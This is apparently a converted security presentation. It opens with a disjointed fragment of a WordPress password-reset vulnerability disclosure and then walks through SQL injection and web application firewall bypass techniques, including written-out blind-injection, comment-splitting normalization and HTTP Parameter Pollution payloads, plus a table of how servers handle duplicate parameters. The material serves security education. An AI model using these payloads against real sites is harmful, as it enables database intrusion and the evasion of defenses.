WordPress is a state-of-the-art publishing platform with a focus on aesthetics, web standards, and usability. WordPress is both free a priceless at the same time. More simply, WordPress is what you use when you want to work with your blogging software, not fight it.

 $\bullet$   $\bullet$  Google

#### **III. DESCRIPTION**

The way Wordpress handle a password reset looks like this: You submit your email adress or username via this form /wp-login.php? action=lostpassword;

Wordpress send you a reset confirmation like that via email:

Someone has asked to reset the password for the following site and username. http://DOMAIN\_NAME.TLD/wordpress Username: admin To reset your password visit the following address, otherwise just ignore this email and nothing will happen

http://DOMAIN\_NAME.TLD/wordpress/wp-login.php?action=rp&key=o7naCKN3OoeU2KJMMsag"

You click on the link, and then Wordpress reset your admin password, and sends you over another email with your new credentials.

IMPACT: An attacker could exploit this vulnerability to **compromise the admin account** of any wordpress/wordpress-mu <= 2.8.3 http://seclists.org/fulldisclosure/2009/Aug/0113.html

### **Practice of Bypassing WAF. Chapter I**

### **SQL Injection**



**WASC: http://projects.webappsec.org/SQL-Injection OWASP: http://www.owasp.org/index.php/SQL\_Injection**

### **SQL Injection – Basic Concepts**

### **There are two types of SQL Injection**

- **SQL Injection into a string parameter Example: SELECT \* from table where name = 'Name'**
- **SQL Injection into a numeric parameter Example: SELECT \* from table where id = 123**
- **Exploitation of SQL Injection vulnerabilities is divided into classes according to the DBMS type and injection conditions**
	- **A vulnerable request can get into Insert, Update, Delete, etc. Example: UPDATE users SET pass = '1' where user = 't1' OR 1=1--'**
	- **Blind SQL Injection**

**Example: select \* from table where id = 1 AND if((ascii(lower(substring((select user()),\$i,1))))!=\$s,1,benchmark(2000000,md5(now())))**

• **Exploitation features for various DBMSs**

**Example: (MySQL): SELECT \* from table where id = 1 union select 1,2,3 Example: (PostgreSQL): SELECT \* from table where id = 1; select 1,2,3**

# **Practice of Bypassing WAF: SQL Injection - Normalization**

**Example (1) of a vulnerability in the function of request normalization**

• **The following request doesn't allow anyone to conduct an attack**

**/?id=1+union+select+1,2,3/\***

• **If there is a corresponding vulnerability in the WAF, this request will be successfully performed**

**/?id=1/\*union\*/union/\*select\*/select+1,2,3/\***

• **After being processed by WAF, the request will become**

**index.php?id=1/\*uni X on\*/union/\*sel X ect\*/select+1,2,3/\***

**The given example works in case of cleaning of dangerous traffic, not in case of blocking the entire request or the attack source**

# **Practice of Bypassing WAF: SQL Injection - Normalization**

- **Example (2) of a vulnerability in the function of request normalization**
	- **Similarly, the following request doesn't allow anyone to conduct an attack**

```
/?id=1+union+select+1,2,3/*
```
• **If there is a corresponding vulnerability in the WAF, this request will be successfully performed**

```
/?id=1+un/**/ion+sel/**/ect+1,2,3--
```
• **The SQL request will become**

**SELECT \* from table where id =1 union select 1,2,3--**

- **Instead of construction /\*\*/, any symbol sequence that WAF cuts off**  ▆ **can be used (e.g., #####, %00)**
- **The given example works in case of excessive cleaning of incoming data** ▆ **(replacement of a regular expression with the empty string)**

# **Practice of Bypassing WAF: SQL Injection – HPP (example 1)**

- **Using HTTP Parameter Pollution (HPP)**
	- **The following request doesn't allow anyone to conduct an attack**

**/?id=1;select+1,2,3+from+users+where+id=1--**

• **This request will be successfully performed using HPP**

**/?id=1;select+1&id=2,3+from+users+where+id=1--**

- **Successful conduction of an HPP attack bypassing WAF depends on the environment of the application being attacked**
- **OWASP EU09 Luca Carettoni, Stefano diPaola http://www.owasp.org/images/b/ba/AppsecEU09\_Caretto niDiPaola\_v0.8.pdf**

# **Practice of Bypassing WAF: SQL Injection – HPP**

### **How does it work?**





# **Practice of Bypassing WAF: SQL Injection - HPP**

| <b>Technology/Environment</b>              | <b>Parameter Interpretation</b>  | <b>Example</b>   |
|--------------------------------------------|----------------------------------|------------------|
| ASP.NET/IIS                                | Concatenation by comma           | par1=val1, val2  |
| ASP/IIS                                    | Concatenation by comma           | par1=val1, val2  |
| PHP/APACHE                                 | The last parameter is resulting  | $par1 = val2$    |
| PHP/Zeus                                   | The last parameter is resulting  | $par1 = val2$    |
| JSP, Servlet/Apache Tomcat                 | The first parameter is resulting | $par1 = val1$    |
| JSP, Servlet/Oracle Application Server 10g | The first parameter is resulting | $par1 = val1$    |
| JSP, Servlet/Jetty                         | The first parameter is resulting | $par1 = val1$    |
| <b>IBM Lotus Domino</b>                    | The first parameter is resulting | $par1 = val1$    |
| <b>IBM HTTP Server</b>                     | The last parameter is resulting  | par1=val2        |
| mod_perl,libapeq2/Apache                   | The first parameter is resulting | $par1 = val1$    |
| Perl CGI/Apache                            | The first parameter is resulting | $par1 = val1$    |
| mod_perl,lib???/Apache                     | The first parameter is resulting | $par1 = val1$    |
| mod_wsgi (Python)/Apache                   | An array is returned             | ARRAY(0x8b9058c) |
| Pythin/Zope                                | The first parameter is resulting | $par1 = val1$    |
| IceWarp                                    | An array is returned             | ['val1', 'val2'] |
| <b>AXIS 2400</b>                           | The last parameter is resulting  | $par1 = val2$    |
| Linksys Wireless-G PTZ Internet Camera     | Concatenation by comma           | par1=val1, val2  |
| Ricoh Aficio 1022 Printer                  | The last parameter is resulting  | $par1 = val2$    |
| webcamXP Pro                               | The first parameter is resulting | $par1 = val1$    |
| <b>DBMan</b>                               | Concatenation by two tildes      | par1=val1~~val2  |

